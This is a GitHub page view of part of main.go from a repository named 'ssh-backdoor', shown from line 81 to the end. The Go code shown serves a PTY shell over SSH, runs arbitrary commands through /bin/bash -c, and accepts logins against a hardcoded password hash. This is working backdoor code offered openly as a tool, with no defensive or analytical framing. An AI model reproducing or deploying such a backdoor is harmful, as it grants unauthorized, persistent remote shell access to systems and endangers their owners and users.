 Code
master
Go to file
t
README.md
backdoor
build.sh
main.go
setup.sh
Documentation • Share feedback
ssh-backdoor / main.go
Top
Code Blame 109 lines (98 loc) · 2.72 KB
Raw
81 func sshterminal(s ssh.Session) {
88 panic(err)
89 }
90 go func() {
91 io.Copy(f, s) // stdin
92 }()
93 io.Copy(s, f) // stdout
94 cmd.Wait()
95 } else {
96 io.WriteString(s, "No PTY requested.\n")
97 s.Exit(1)
98 }
99 }
100
101 func runCommand(cmd string) []byte {
102 result := exec.Command("/bin/bash", "-c", cmd)
103 response, _ := result.CombinedOutput()
104 return response
105 }
106
107 func passwordHandler(_ ssh.Context, password string) bool {
108 return verifyPass(hash, "1c362db832f3f864c8c2fe05f2002a05", password)
109 }